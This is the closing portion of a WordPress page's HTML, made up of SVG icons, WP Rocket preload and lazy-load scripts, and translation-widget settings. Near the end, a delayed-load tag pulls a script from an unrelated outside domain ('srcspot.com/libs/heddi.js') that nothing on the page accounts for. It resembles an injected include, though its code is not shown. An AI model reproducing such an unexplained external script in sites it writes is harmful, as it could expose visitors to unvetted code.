2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_50801079-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['50801079'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-50801079","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_50801079-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/christopher-hart/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="50801079" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"fc72125861","url":"https:\/\/www.smart-union.org\/tag\/christopher-hart","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->